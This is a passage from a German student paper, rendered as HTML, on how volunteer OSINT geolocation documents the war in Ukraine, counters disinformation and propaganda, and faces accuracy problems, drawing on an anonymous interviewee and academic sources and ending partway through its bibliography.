        Zeitung lesen w&#252;rde, da sie bereits von Freiwilligen durch OSINT verifiziert oder als<br/>
        falsch entlarvt wurden.[13]<br/>
    </p>
    <h3>2.3 Relevante Technologien und Tools von Geolocation<br/></h3>
    <p>
        Wie bereits erw&#228;hnt sind GPS aber auch GIS (Geographic Information System)<br/>
        wichtige Technologien f&#252;r Geolocation. Jedoch werden noch viele andere wie<br/>
        Satellitenbilder und digitale Karten genutzt.[14] Der Dienst welcher am meisten in<br/>
        Fallstudien erw&#228;hnt wird ist Google Maps. Ein digitaler Kartenservice welcher vor<br/>
        allem durch seine meist aktuellen Satellitenbilder, Luftbilder und Street View ein<br/>
        wichtigtes Tool geworden ist um heraus zu finden wo ein Bild oder Video entstanden<br/>
        ist.[15] Andere Alternativen sind Yandex Maps, Wikimapia und Mapillary oder Overpass<br/>
        Turbo.[16] Der Interviewte gab ebenfalls an, dass Google, Bing und Yandex Maps die<br/>
        einfachsten Tools f&#252;r Geolocation-Untersuchungen sein.[17] Besonders Overpass Turbo ist<br/>
        ein aufsteigendes Tool. Nach eigenen Angaben ist es ein &#8220;web-based data filtering tool<br/>
        for OpenStreetMap.&#8221; OpenStreetMap ist eine &#228;hnliche Datenbank zu Google Maps,<br/>
        welche von Freiwilligen betrieben und st&#228;ndig erneuert wird. Dadurch bietet es eine<br/>
        deutliche breitere Menge an kategorisierten Daten wie Briefk&#228;sten und Sitzbanken<br/>
        welche auf Google Maps nicht auffindbar sind. Overpass Turbo bietet somit einen<br/>
        Grundbaustein f&#252;r eine Geolocation-Untersuchung und ebenfalls Navigationssystem<br/>
        Alternativen zu Google Maps wie OsmAnd.[18] Google bietet ebenfalls Google Earth Pro<br/>
        an. Ein Desktop Programm welches Zugang zu einer erweiterten Version on Google<br/>
        Earth bietet. Mit den historischen Bilder ist es m&#246;glich sich den selben Ort &#252;ber einen<br/>
        l&#228;ngeren Zeitraum ansehen. Wie in Pournis (2023) dargelegt kann dies sinnvoll sein um<br/>
        zu sehen wie sich ein Ort &#252;ber die Zeit ver&#228;ndert hat und dadurch Hinweise auf<br/>
        m&#246;gliche Ereignisse an diesem Ort gewinnen.[19] Um an Videos zu kommen welche<br/>
        geolokalisiert werden k&#246;nnen ist aber besonders Social Media wichtig, sagt Kodiak. Er<br/>
        erg&#228;nzt, dass scheinbar jeder Soldat heutzutage ein Handy dabei habe. Nach ihm sein<br/>
        sie meist junge Menschen die es m&#246;gen zu posten wo sie sind und was sie tun. So kann<br/>
        er heraus finden wie sich Truppen bewegen und was auf dem Schlachtfeld passiert.[20] In<br/>
        anderen Quellen wurde Social Media oft nicht erw&#228;hnt. Dies k&#246;nnte jedoch auch daran<br/>
        liegen, dass Social Media erst seit dem Anfang des Kriegs in der Ukraine eine so<br/>
        wichtige Rolle angenommen hat und pr&#228;senter als Bildquelle f&#252;r Geolocation geworden<br/>
        ist. Doch wie findet jemand &#252;berhaupt heraus wo ein Bild oder Video entstanden ist?<br/>
        Um den Entstehungsort eines Bildes oder Videos zu ermitteln st&#252;tzen sich Ermittler auf<br/>
        Indizien und Merkmale des Materials. Dazu z&#228;hlen Geb&#228;ude, die Anordnung von<br/>
        Stra&#223;en, Fl&#252;ssen, Bergen, milit&#228;rischer Ausr&#252;stung oder Vegetation. Im allgemeinen<br/>
        visuelle Indikatoren die auf den Entstehungsort hinweisen. So kann es aussehen wenn<br/>
        ein Ermittler verschieden Indikatoren abgleicht:<br/>
    </p>

    <img src="Abb2.png" alt="Mother and son killed by the Russian military when their car was sprayed with bullets" width="550" height="300">
    
    <p>Ein weiteres Beispiel:<br/></p>
    
    <img src="Abb3.png" alt="Ukrainian 36th marines hunting russian drone crews" width="550" height="300">

    <p>Die unterschiedliche farbenen Formen werden auf dem auf Twitter ver&#246;ffentlichten<br/>
        Fotos und auf den Satellitenbilder, hier Google Earth, eingezeichnet. So kann der Ort<br/>
        abgeglichen werden um den genauen Entstehungsort des Fotos zu bestimmen.
    </p>
</div>

<div style="page-break-before:always; page-break-after:always">
    <h2>3. Geolocation im Ukraine-Krieg<br/></h2>
    <h3>3.1 &#220;berblick &#252;ber den Ukraine-Krieg<br/></h3>
    <p>
        Am 24. Februar 2022 greift Russland die Ukraine an. &#220;ber den Osten des Landes fallen<br/>
        Panzer in das Land ein und Russland startet eine Bodenoffensive. All dies nachdem<br/>
        Russland 2014 die Krim milit&#228;risch annektiert hatte.[21] Das Ziel, nach Putin sei die<br/>
        &#8220;Denazifizierung&#8221; der Ukraine. Er sagt dazu in einer Ansprache, &#8220;The purpose of this<br/>
        operation is to protect people who for eight years now have been facing humiliation and<br/>
        genocide perpetrated by the Kyiv Regime.&#8221; Beweise f&#252;r diese Anschuldigungen<br/>
        gegen&#252;ber der Ukraine bleiben aus.[22] Seit dem Einmarsch der russischen Truppen<br/>
        herrscht Terror in der Ukraine und Russland hat w&#228;hrend des Krieges viele<br/>
        Kriegsverbrechen begangen. Dazu z&#228;hlen Ereignisse wie das Butscha Massaker [23] oder<br/>
        das Olenivka Prison slaughter welche durch Geolocation nachgewiesen werden<br/>
        konnten.[24][25] Nachdem Russland Anfangs gro&#223;e Teile der Ost-Ukraine einnehmen<br/>
        konnte arbeiten Ukrainische Streitkr&#228;fte seit &#252;ber einem Jahr daran diese Gebiete zur&#252;ck<br/>
        zu erobern und unter ukrainische Kontrolle zu bringen.[26]<br/>
    </p>
    <h3>3.2 Rolle von Geolocation bei der Dokumentation des Krieges<br/></h3>
    <p>
        Die Abbildung 2 zeigt zum Beispiel die Geolokalisierung des Butscha Massakers.<br/>
        Geolocation wurde in vielen F&#228;llen genutzt um Kriegsereignisse zu dokumentieren,<br/>
        besonders im Ukraine Krieg. Diese Dokumentation wird f&#252;r die Analyse und<br/>
        Berichterstattung genutzt.[27] Es gibt mehrere Projekte die daran arbeiten den Krieg durch<br/>
        Geolocation zu dokumentieren und kartieren. Ein Beispiel ist &#8220;EyesOnRussia&#8221;, ein<br/>
        Projekt, welches von Freiwilligen betrieben wird. Es soll als glaubw&#252;rdige<br/>
        Informationsquelle &#252;ber den Krieg dienen. Ein weiteres Beispiel ist GeoConfirmed, ein<br/>
        Gruppe aus Freiwilligen mit verschiedenen Hintergr&#252;nden und Fachkenntnissen, welche<br/>
        daran arbeiten den Ukraine Krieg als auch andere Konflikte wie in Israel oder Syrien zu<br/>
        kartieren.[28] Teile dieser Arbeit waren bereits in dieser Arbeit zu sehen. Zum Beispiel das<br/>
        Butscha Massaker und das Olenivka Prison slaughter, welche von GeoConfirmed<br/>
        bewiesen wurden konnten.[29][30] Kodiak arbeitet selbst an solch einer Karte mit, der<br/>
        Ukraine Control Map welche unter uacontrolmap.com aufrufbar ist. Er sagt, er w&#252;rde<br/>
        einfach herausfinden wo ein Bild oder Video entstanden ist, das ganze auf eine Karte<br/>
        packen und nach 10.000 solcher Punkte w&#252;rde ein Bild enstehen was die Situation<br/>
        wiederspiegelt und man k&#246;nne auf die Frontlinie und Truppenbewegungen schlie&#223;en.[31]<br/>
        Er spricht hier also davon, dass es eine gro&#223;e Masse an Punkten braucht um sich ein<br/>
        verl&#228;ssliches Bild zu machen. Daf&#252;r werden vor allem Social Media Beitr&#228;ge von<br/>
        Soldaten genutzt um Truppenbewegung oder die eingesetzten Waffen zu identifizieren.[32]<br/>
        2014 sei es sehr schwierig gewesen Bilder auf Social Media vom Krieg zu finden. Doch<br/>
        heute gebe es Tausende Menschen welche Informationen &#252;ber den Krieg teilen. Die<br/>
        Masse an Informationen sei &#252;berw&#228;ltigend zu bearbeiten und zu sortieren.[33] Es h&#228;tte<br/>
        noch nie so viel Material eines Krieges gegeben wie in der Ukraine.[34] Auf die Frage was<br/>
        diese Arbeit f&#252;r einen Nutzen hatte antwortete Kodiak er hoffe, dass seine Arbeit helfe<br/>
        gegen Falschinformationen vorzugehen und L&#252;gen von beiden Seiten des Krieges<br/>
        entgegen zu stehen. Am Anfang des Krieges habe st&#228;ndig eine Seite etwas gepostet<br/>
        ohne jegliche Beweise oder ein altes Video mit neuem Titel ver&#246;ffentlicht, aber das<br/>
        k&#246;nne man durch Geolocation verhindern und Aufkl&#228;rung schaffen.[35] Ein Beispiel daf&#252;r<br/>
        war ein Ger&#252;cht in den ersten Wochen des Krieges. Man sagte, dass Selenskyj einen<br/>
        Krankenhausbesuch vorget&#228;uscht h&#228;tte, da die Frau, welche ihn begleitete zu diesem<br/>
        Zeitpunkt to war. Das Video wurde analysiert und die Frau konnte so identifiziert<br/>
        werden. Es stellte sich heraus, dass Sie eigentlich Brigadegeneralin war und nichts mit<br/>
        der verstorbenen Frau zu tun hatte.[36] Geolocation dient also nicht nur dazu<br/>
        Informationen f&#252;r die Berichterstattung zu gewinnen und Informationen zu &#252;berpr&#252;fen,<br/>
        sondern auch gegen Desinformationen vorzugehen und ein transparentes Bild des<br/>
        Krieges zu schaffen. Au&#223;erdem kann es wie in den F&#228;llen des Butscha Massakers und<br/>
        des Olenivka Prison slaughter daf&#252;r sorgen, dass Kriegsverbrechen aufgedenkt werden<br/>
        k&#246;nnen und die Verantwortlichen auszumachen. Die Arbeit von &#8220;EyesOnRussia&#8221;,<br/>
        GeoConfirmed und der Ukraine Control Map dokumentieren den Konflikt also und<br/>
        bieten uns die M&#246;glichkeit einen Einblick in die Geschenisse an der Front zu erlangen.<br/>
        Es ist au&#223;erdem durch Karten wie diese m&#246;glich den Fortschritt der ukrainischen<br/>
        Truppen &#252;ber einen l&#228;ngeren Zeitpunkt zu betrachten.<br/>
    </p>

    <img src="Abb4.png" alt="Screenshot of Ukraine Time-Lapse February-March 2022" width="275" height="200">
    <img src="Abb5.png" alt="Screenshot of Ukraine Time-Lapse November 2023" width="275" height="200"> 

    <p>Auf den Karten sind russisch besetze Gebiete rot markiert und ukrainische<br/>
        Gegenoffensiven blau markiert. Gelb kennzeichnet Gebiete die von russischer Seite als<br/>
        erorbert angegeben werden.<br/>
        Ein Vergleich zwischen den zwei Bildern vom 30.03.2022 (links) und dem 30.11.2023<br/>
        (rechts) zeigt den deutlichen Fortschritt der ukrainischen Streitkr&#228;fte.
    </p>
</div>

<div style="page-break-before:always; page-break-after:always">
    <h2>4. Herausforderungen der Geolocation-Dokumentation<br/></h2>
    <h3>4.1 Genauigkeit und Verl&#228;sslichkeit der Geolocation-Daten<br/></h3>
    <p>
        Die Genauigkeit und Verl&#228;sslichkeit der Daten h&#228;ngt von vielen Faktoren ab und kann<br/>
        von Fall zu Fall unterschiedlich sein. Ein Fall in dem die ermittelte Position<br/>
        m&#246;glicherweise ungenau ist k&#246;nnte ein Fall mit zu wenig Anhaltspunkten sein. Ohne<br/>
        ausreichende visuelle Faktoren k&#246;nnte also keine genaue Aussage &#252;ber den<br/>
        Entstehungsort des Materials getroffen werden. Au&#223;erdem sollte Bild- und<br/>
        Videomaterial, dass von Truppen, und damit Konfliktparteien stammt, immer mit<br/>
        Skepzis betrachtet werden. Es k&#246;nnte sich zum Beispiel wie bereits genannt um<br/>
        Propaganda oder gestelltes Material handeln. Es k&#246;nnte au&#223;erdem aus dem<br/>
        Zusammenhang gerissen werden. So wurden in vielen F&#228;llen Videos und Bilder aus<br/>
        Syrien wiederverwendet und als Bildmaterial aus der Ukraine dargestellt. Letzteres<br/>
        kann jedoch durch die Bestimmung des Ursprungsortes aufgedenkt werden. Es sollte<br/>
        deshalb niemals ohne weitere Arbeit auf ein Ursprungsland, anhand der Informationen<br/>
        au&#223;erhalb des Materials geschlossen werden. Viele setzen daher auf Quellen wie<br/>
        Satellitenbilder, welche v&#246;llig unabh&#228;ngig von dem Konflikt sind und ein objektiveres<br/>
        Bild auf die Lage im Kriegsgebiet schaffen.[37] OSINT unterliegt also dem selben<br/>
        Problem welches es versucht zu bek&#228;mpfen, die weitverbreitete Desinformation im<br/>
        Internet. Das selbe Problem welches von Freiwilligen von Kodiak bek&#228;mpft wird kann<br/>
        also zu einer Beeinflussung der Daten f&#252;hren und m&#246;glicherweise mehr<br/>
        Desinformationen kreieren, wenn der Arbeit anderer ohne unabh&#228;ngige Validierung<br/>
        vertraut wird.[38] Dieses Risiko sollte also in Betracht auf alle Erkenntnisse nicht nur aus<br/>
        Geolocation sondern auch aus OSINT beachtet werden, Daten k&#246;nnen im digitalen<br/>
        Zeitalter einfach beeinflusst werden und es sollte ihnen nicht blind vertraut werden. Um<br/>
        diese Probleme anzugehen sagt Kodiak deshalb er w&#252;rde seine Ergebnisse<br/>
        ver&#246;ffentlichen und mit anderen &#252;ber Kan&#228;le wie Discord mit anderen Freiwilligen<br/>
        teilen damit sie ihn auf seine Fehler aufmerksam machen k&#246;nnen und<br/>
        Falschinformationen vermieden werden.[39] Ein weiteres Problem ist die von<br/>
        Konfliktparteien und dessen Unterst&#252;tzern verbreitete Propaganda. Mit dem<br/>
        Aufkommen sozialer Medien entstand eine neue Plattform f&#252;r weit verbreitete<br/>
        Propagandakampagnen. Kriegsparteien nutzen diese Plattform oft um ihre politischen<br/>
        Botschaften zu verbreiten und Desinformationen in eigenem Sinne zu verbreiten.[40] Es<br/>
        wird vermutet, dass pro-russische Propaganda in Sozialen Medien genutzt wird um<br/>
        Hass gegen den Westen zu stiften.[41] Insgesamt wurden aus den &#252;ber die pro-russichhenn<br/>
        Hashtags #istandwithrussia, #standwithrussia, #istandwithputin und #standwithputin<br/>
        insgesamt 349,355 Nachrichten auf X (ehemals Twitter) gepostet. Dabei wurden ca.<br/>
        20% der Accounts welche pro-russische Propaganda teilten als Bot eingestuft. Die<br/>
        Studie kam zu dem Entschluss das dieser Anteil einen erhebliche Rolle in<br/>
        Propagandakampagnen spielt.[42] Es wurde ebenfalls in erheblichen Ma&#223;e<br/>
        pro-ukrainische Propaganda verbreitet. Dies belief sich beim Anteil der von Bots<br/>
        geteilten Nachrichten jedoch nur auf knapp 14%.[43] Diese Masse an Propaganda<br/>
        erschwert die Arbeit bei Geolocation-Untersuchungen, da nie Sicherheit besteht, dass<br/>
        das geteilte Bild oder Video nicht Teil einer Propagandakampagne ist. Eine Zeitschrift<br/>
        namens &#8220;MiddleEastEye&#8221; machte bereits im Februar 2022, 2 Tage nach der Invasion<br/>
        Russlands auf dieses Problem in einem Artikel aufmerksam. Kriegsbezogene Bilder und<br/>
        Videos aus Syrien, Libyen, Libanon und Pal&#228;stina wurden auf Twitter geteilt und als aus<br/>
        der Ukraine stammendes Material betitelt. Ein Beispiel daf&#252;r ist dieses Video aus<br/>
        Syrien.
    </p>

    <img src="Abb6.png" alt="Twitter post allegedly showing russian troops at Ukraine Border", width="550" height="575">

    <p>Dieser Twitter Post, welcher inzwischen gel&#246;scht wurde zeigt angeblich russische Truppen<br/>
        an der ukrainischen Grenze. Der Artikel schreibt: &#8220;Several users replied to his tweet <br/>
        to clarify that the footage was in fact [...] showing a Syrian government convoy being<br/>
        destroyed by Turkish Bayraktar TB2 drones.&#8221; Posts wie diese machen es Ermittlern sehr <br/>
        schwierig glaubw&#252;rdiges Material zu finden und aktiv &#252;ber den Krieg zu informieren.[44]<br/>
        &#8220;Constantly we see posts [...] claiming utter bullshit getting millions of views, with <br/>
        the correct geolocation in the comments showing that the initial story was false, but it gets <br/>
        hundreds of views - a fraction of a percent.&#8221;, sagt Kodiak.[45]
    </p>
    <h3>4.2 Technische und logistische Hindernisse<br/></h3>
    <p>
        Der gr&#246;&#223;te Teil der Soldaten besitzt Handys, jedoch kann es trotzdem dazu kommen,<br/>
        dass Ereignisse nicht aufgenommen werden. In Einzelf&#228;llen hat dies keinen gro&#223;en<br/>
        Einfluss auf das Gesamtbild, muss jedoch auch als m&#246;glicher Verf&#228;lschungsfaktor<br/>
        betrachtet werden. Es kann dazu kommen, dass Truppen pl&#246;tzlich von Karten<br/>
        verschwinden, da es einfach keine neuen Aufnahmen von ihnen gibt.[46] Kodiak sagt<br/>
        ebenfalls, dass es teilweise schwer ist Videomaterial zeitlich einzuordnen, da zwar<br/>
        bekannt ist, dass etwas geschehen ist, aber nicht wann es geschehen ist. Sein<br/>
        L&#246;sungsansatz umfasst das manuelle &#252;berpr&#252;fen und cross-refrencing von z.B. Kratern,<br/>
        Massenabholzung durch Attelerie oder die Jahreszeit um eine bessere Einsch&#228;tzung<br/>
        &#252;ber das Entstehungsdatum zu gewinnen.[47] Ein weiteres sinnvolles Tool sind in diesem<br/>
        Fall erneut Sattelitenbilder, da sie unabh&#228;ngig von den Geschehnissen auf dem<br/>
        Schlachtfeld aufgenommen werden. In Kombination mit Social-Media-Posts kann ein<br/>
        genaueres Bild entstehen. Er w&#252;nscht sich daher mehr, und einfacher aufrufbare<br/>
        Satellitenbilder, sch&#228;tzt aber auch das diese mit der Zeit automatisch kommen werden,<br/>
        indem Raumfahrt h&#228;ufiger und kosteng&#252;nstiger wird.[48] Eine weitere Herausforderung<br/>
        f&#252;r die OSINT-Community ist au&#223;erdem die gro&#223;e Menge an Menschen, welche am<br/>
        Diskurs teilnehmen und daher mehr Moderatoren gebraucht werden.[49]<br/>
        Kommunikationskan&#228;le wie der Project Owl Discord Server, auf dem Kodiak ein<br/>
        Mitglied ist ben&#246;tigen viel Moderation um einen sachlichen und faktenbasierten Diskurs<br/>
        zu erm&#246;glichen. In Pournis (2023) wird als weiteres logistisches Hinderniss<br/>
        angesprochen, dass Russland deutlich besser darin sei Propaganda zu verbreiten als der<br/>
        Westen sie zu anzugehen und Aufkl&#228;rung zu schaffen. Trotzdem ist der Interviewte Der <br/>
        Meinung, dass die letzten 10 Jahre ein riesiger Fortschritt f&#252;r OSINT waren und neue<br/>
        Werkzeuge, Methoden und Ans&#228;tze und mehr Offenheit der Presse und Medien<br/>
        gegen&#252;ber OSINT gebracht h&#228;tte.[50]
    </p>
</div>

<div style="page-break-before:always; page-break-after:always">
    <h2>5. Zusammenfassung und Ausblick<br/></h2>
    <h3>5.1 Zusammenfassung der wichtigsten Erkenntnisse<br/></h3>
    <p>
        Geolocation hat sich &#252;ber die letzten Jahre rapide entwickelt und Anhalt auch in den<br/>
        traditionellen Medien gefunden. Es hat sich herausgestellt das Geolocation eine<br/>
        wichtige Rolle bei der Dokumentation von Konflikten und Verifizierung von<br/>
        Informationen spielt, inklusive dem Krieg in der Ukraine. Es bietet einen Anhaltspunkt<br/>
        f&#252;r die Berichterstattung und kann genutzt werden um interaktive Karten zu erstellen die<br/>
        zur Aufkl&#228;rung &#252;ber die Ereignisse in der Ukraine dienen k&#246;nnen. Dabei sollte jedoch<br/>
        ebenfalls die Genauigkeit der erhobenen Daten mit einbezogen werden. Probleme wie<br/>
        Desinformation und Propaganda im Internet oder der Mangel an eindeutigen<br/>
        Anhaltspunkten kann die erhobenen Daten beeinflussen und verf&#228;lschen. &#220;ber die Zeit<br/>
        hat sich Geolocation in mehreren Konflikten jedoch als wirksam erwiesen um<br/>
        Kriegspropaganda zu bek&#228;mpfen. Darunter auch der Krieg in der Ukraine.[51]<br/>
    </p>
    <h3>5.2 Ausblick auf zuk&#252;nftige Entwicklungen und Forschungsbereiche<br/></h3>
    <p>
        Wie bereits erw&#228;hnt bedarf es weiterer Verbesserung um Geolocation effizienter und<br/>
        genauer zu machen. Darunter z&#228;hlt der Einfluss auf Informationverbreitung und<br/>
        Sicherheit.[52] Kodiak nennt mehrere andere Anwendungsf&#228;lle au&#223;erhalb von Kriegen f&#252;r<br/>
        die Geolocation n&#252;tzlich ist. Er nennt die Verhinderung von Menschenhandel, Smuggel<br/>
        oder anderen Straftaten. Au&#223;erdem k&#246;nnen Fl&#252;chtlinge oder verlorene Menschen nach<br/>
        Naturkatastrophen zu lokalisieren und zu retten. Geolocation werde au&#223;erdem bereits<br/>
        f&#252;r &#8220;targeted advertising&#8221; genutzt. Allein das Aktivieren der Standortfunktion und die<br/>
        damit verbundene &#220;bermittlung der aktuellen GPS Koordinaten an Firmen wie Google<br/>
        oder Apple reicht f&#252;r Firmen um in der Zukunft gezielt Werbung f&#252;r L&#228;den in der N&#228;he<br/>
        anzuzeigen, &#8220;such as you're in a town that has a McDonalds or a Chick-Fil-A, and<br/>
        suddenly you're getting adverts for those places.&#8221; Au&#223;erdem werde Geolocation benutzt<br/>
        um Onlinebetrug zu verhindern. Wenn ein Bank Account pl&#246;tzlich aus anderen L&#228;ndern<br/>
        der Welt probiere etwas zu kaufen, w&#252;rde das einen Alarm ausl&#246;sen und der Benutzer<br/>
        werde gewarnt, so k&#246;nnen gestohlene Kreditkarten schnell gesperrt werden. F&#252;r die<br/>
        Zukunft w&#252;nscht sich Kodiak jedoch mehr Social-Media-Regulation. Grund daf&#252;r sei<br/>
        die bereits erw&#228;hnte h&#228;ufige Verbreitung von Desinformationen. Um auf das Zitat aus<br/>
        dem Abschnitt 4.1 zur&#252;ck zu kommen. &#8220;We see posts [...] claiming utter bullshit getting<br/>
        millions of views, with the correct geolocation in the comments [...] , but it gets<br/>
        hundreds of views - a fraction of a percent.&#8221; Kodiak denkt, dass mehr Regulationen f&#252;r<br/>
        soziale Medien dieses Problem mindern k&#246;nnten.[53]<br/>
    </p>
</div>

<div style="page-break-before:always; page-break-after:always">
    <h2>6. Schlussbemerkungen<br/></h2>
    <p>
        Da Kodiak anonym bleiben m&#246;chte und seinen echten Namen nicht preisgab konnten<br/>
        keine seiner Aussagen &#252;berpr&#252;ft werden. &#220;ber den Verlauf der Arbeit ist jedoch zu<br/>
        erkennen, dass ein gro&#223;er Teil seiner Aussagen, in verschiedenen unabh&#228;ngigen Studien<br/>
        auftaucht mit &#228;hnlicher Formulierung aufttaucht. Beispiele daf&#252;r sind die Tools die<br/>
        Kodiak aufgez&#228;hlt hat, mit welchen er arbeitet. Google Maps oder Yandex Maps sind<br/>
        auch in anderen Studien zu finden. Ebenfalls der Fakt, dass Social-Media von<br/>
        Desinformation geplagt wird ist wiederzuerkennen. Auch ohne Validierung kann<br/>
        deshalb davon ausgegangen werden, dass der Interviewte ein vertrauensw&#252;rdige Quelle<br/>
        darstellt.
    </p>
</div>

<p><b>---</b></p>

<div style="page-break-before:always; page-break-after:always">
    <h2>Referenzen</h2>
    <p>1 Pournis, Stelios: Information Warfare: Assessing the employment of open-source<br/>
        intelligence (OSINT) in battling disinformation during conflict - The Case Study of the<br/>
        Russian Invasion of Ukraine, Aristotle University of Thessaloniki, 2023, S.37.
    </p>
    <p>2 Hurova, Ana: Earth Observation for the Protection of Human Rights during the Armed<br/>
        Aggression, <i>Advanced Space Law</i>, Volume 9, 2022, S. 24.
    </p>
    <p>3 Kodiak: Interview zum Thema &#8216;Geolocation im Ukraine Krieg&#8217;, 2023, S.1.</p>
    <p>4 Hwang/Lee/Kim/Donghyun/Lee: Current Status and Security Trend of OSINT,<br/>
        <i>Wireless Communications and Mobile Computing</i>, 2022, S. 2.
    </p>
    <p>5 Hwang et al., 2022, S. 4.</p>
    <p>6 Lakomy, Miron: Assessing the potential of OSINT on the Internet in supporting<br/>
        military operations, in: <i>Bezpiecze&#324;stwo. Teoria i Praktyka</i>, 3.Aufl., 2022, S. 300.
    </p>
    <p>7 Spiegel: Wo 2011 Kriege tobten, in: spiegel.de, 23.02.2012,<br/>
        https://www.spiegel.de/fotostrecke/uebersicht-wo-2011-kriege-tobten-fotostrecke-79035.html<br/>
        [28.12.2023]
    </p>
    <p>8 Bellingcat: Bellingcat Geolocation Investigations, in: bellingcat.com,<br/>
        https://www.bellingcat.com/category/news/?fwp_tags=geolocation [28.12.2023]
    </p>
    <p>9 Lakomy, 2022, S. 298.</p>
    <p>10 Lakomy, 2022, S. 298.</p>
    <p>11 Bellingcat: Bellingcat Ukraine Investigations, in: bellingcat.com,<br/>
        https://www.bellingcat.com/category/news/?fwp_tags=ukraine [28.12.2023]</p>
    <p>12 Lakomy, 2022, S. 301.</p>
    <p>13 Pournis, 2023, S.16.</p>
    <p>14 Hwang et al., 2022, S. 6.</p>
    <p>15 Lakomy, 2022, S. 301.</p>
    <p>16 Pournis, 2023, S.52.</p>
    <p>17 Kodiak, 2023, S.1.</p>
    <p>18 OsmAnd: OsmAnd Offline Maps and Navigation, in: osmand.net, https://osmand.net/<br/>
        [28.12.2023]
    </p>
    <p>19 Pournis, 2023, S.52.</p>
    <p>20 Kodiak, 2023, S.1.</p>
    <p>21 Grothe, Lucas: Russland greift Ukraine an - Kampfhandlungen in vielen Landesteilen,<br/>
        in: mdr.de, 25.02.2022, [online]<br/>
        https://www.mdr.de/nachrichten/welt/osteuropa/politik/krieg-ukraine-russland-100.html [05.12.2023]
    </p>
    <p>22 Treisman, Rachel: Putin&#8217;s claim of fighting against Ukraine &#8216;neo-Nazis&#8217; distorts<br/>
        history, scholars say, in: npr.org, 01.03.2022, [online]<br/>
        https://www.npr.org/2022/03/01/1083677765/putin-denazify-ukraine-russia-history [05.12.2023]
    </p>
    <p>23 Cosmonaut19: The driver of a Lada was shot and killed crashing into a light post, in:<br/>
        Geoconfirmed.org, 05.06.2022, [online]<br/>
        https://geoconfirmed.org/ukraine/e4345f78-c588-4710-f4eb-08db640e0635 [05.12.2023]
    </p>
    <p>24 BenDoBrown: New Satellite Imagery shows Olenivka Prison where more than 50<br/>
        reportdly died following attack at the prison, in: Geoconfirmed.org, 30.07.2022, [online]<br/>
        https://geoconfirmed.org/ukraine/9166a45b-ce28-4872-0766-08dabc42150c [05.12.2023]
    </p>
    <p>25 Kodiak, 2023, S.2.</p>
    <p>26 Institure for the Study of War: Intertacitve Time-Lapse Russia&#8217;s War in Ukraine, in:<br/>arcgis.com, [online]<br/>https://storymaps.arcgis.com/stories/733fe90805894bfc8562d90b106aa895<br/>[28.12.2023]</p>
    <p>27 Hwang et al., 2022, S. 10.</p>
    <p>28 Pournis, 2023, S.15.</p>
    <p>29 Cosmonaut19, 05.06.2022, [online]<br/>
        https://geoconfirmed.org/ukraine/e4345f78-c588-4710-f4eb-08db640e0635
    </p>
    <p>30 BenDoBrown, 30.07.2022, [online]<br/>
        https://geoconfirmed.org/ukraine/9166a45b-ce28-4872-0766-08dabc42150c
    </p>
    <p>31 Kodiak, 2023, S.1.</p>
    <p>32 Pournis, 2023, S.23.</p>
    <p>33 Pournis, 2023, S.38.</p>
    <p>34 Hurova, 2022, S. 15.</p>
    <p>35 Kodiak, 2023, S.2.</p>
    <p>36 Pournis, 2023, S.45.</p>
    <p>37 Hurova, 2022, S. 24.</p>
    <p>38 Lakomy, 2022, S. 306-307.</p>
    <p>39 Kodiak, 2023, S.2.</p>
    <p>40 Pournis, 2023, S.25.</p>
    <p>41 Geissler/B&#228;r/Pr&#246;llochs/Feuerriegel: Russian propaganda on social media during the<br/>
        2022 invasion of Ukraine, <i>EPJ Data Sci., </i>12. Aufl., 2023, S. 1
    </p>
    <p>42 Geissler et al., 2023, S. 8</p>
    <p>43 Geissler et al., 2023, S. 9</p>
    <p>44 Rayhan Uddin: These videos of the invasion are actually from the Middle East, in:<br/>
        middleeasteye.net, 25.02.2022, [online]<br/>
        https://www.middleeasteye.net/news/russia-ukraine-war-videos-misinformation-middle-east <br/>
        [31.12.2023]
    </p>
    <p>45 Kodiak, 2023, S.3.</p>
    <p>46 Hwang et al., 2022, S. 14.</p>
    <p>47 Kodiak, 2023, S.2.</p>
    <p>48 Kodiak, 2023, S.3.</p>
    <p>49 Pournis, 2023, S.43.</p>
    <p>50 Pournis, 2023, S.54.</p>
    <p>51 Pournis, 2023, S.69.</p>
    <p>52 Hwang et al., 2022, S. 18.</p>
    <p>53 Kodiak, 2023, S.3.</p>
</div>    

<p><b>---</b></p>

<div style="page-break-before:always; page-break-after:always">
    <h2>7. Literaturverzeichnis<br/></h2>
    <p>
        [^1]: Hwang/Lee/Kim/Donghyun/Lee: Current Status and Security Trend of OSINT,<br/>
        <i>Wireless Communications and Mobile Computing</i>, 2022.<br/>
        [^2]: Hurova, Ana: Earth Observation for the Protection of Human Rights during the<br/>
        Armed Aggression, <i>Advanced Space Law</i>, Volume 9, 2022.<br/>
        [^3]: Lakomy, Miron: Assessing the potential of OSINT on the Internet in supporting<br/>
        military operations, in: <i>Bezpiecze&#324;stwo. Teoria i Praktyka</i>, 3.Aufl., 2022, S. 297-309.<br/>
        [^4]: Pournis, Stelios: Information Warfare: Assessing the employment of open-source<br/>
        intelligence (OSINT) in battling disinformation during conflict - The Case Study of the<br/>
        Russian Invasion of Ukraine, Aristotle University of Thessaloniki, 2023<br/>
        [^5]: Kodiak: Interview zum Thema &#8216;Geolocation im Ukraine Krieg&#8217;, 2023<br/>
        [^6]: Grothe, Lucas: Russland greift Ukraine an - Kampfhandlungen in vielen<br/>
        Landesteilen, in: mdr.de, 25.02.2022,<br/>
        https://www.mdr.de/nachrichten/welt/osteuropa/politik/krieg-ukraine-russland-100.html<br/>
        [05.12.2023]<br/>
        [^7]: Cosmonaut19: The driver of a Lada was shot and killed crashing into a light post,<br/>
        in: Geoconfirmed.org, 05.06.2022,<br/>
        https://geoconfirmed.org/ukraine/e4345f78-c588-4710-f4eb-08db640e0635<br/>
        [05.12.2023]<br/>
        [^8]: Treisman, Rachel: Putin&#8217;s claim of fighting against Ukraine &#8216;neo-Nazis&#8217; distorts<br/>
        history, scholars say, in: npr.org, 01.03.2022,<br/>
        https://www.npr.org/2022/03/01/1083677765/putin-denazify-ukraine-russia-history<br/>
        [05.12.2023]<br/>[^9]: BenDoBrown: New Satellite Imagery shows Olenivka Prison where more than 50<br/>
        reportdly died following attack at the prison, in: Geoconfirmed.org, 30.07.2022,<br/>
        https://geoconfirmed.org/ukraine/9166a45b-ce28-4872-0766-08dabc42150c<br/>
        [05.12.2023]<br/>[^10]: Spiegel: Wo 2011 Kriege tobten, in: spiegel.de, 23.02.2012,<br/>
        https://www.spiegel.de/fotostrecke/uebersicht-wo-2011-kriege-tobten-fotostrecke-79035.html [28.12.2023]<br/>
        [^11]: Bellingcat: Bellingcat Investigations, in: bellingcat.com,<br/>
